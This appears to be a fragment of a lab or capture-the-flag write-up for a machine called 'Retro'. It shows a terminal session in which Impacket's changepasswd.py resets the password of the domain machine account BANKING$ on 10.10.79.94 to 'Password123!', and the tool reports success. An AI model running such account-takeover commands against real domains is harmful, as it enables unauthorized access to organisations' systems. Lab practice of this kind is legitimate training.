 → Retro changepasswd.py retro.vl/BANKING\$@10.10.79.94 -newpass 'Password123!' -p rpc-samr
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Current password:
[*] Changing the password of retro.vl\BANKING$
[*] Connecting to DCE/RPC as retro.vl\BANKING$
[*] Password was changed successfully.
→ Retro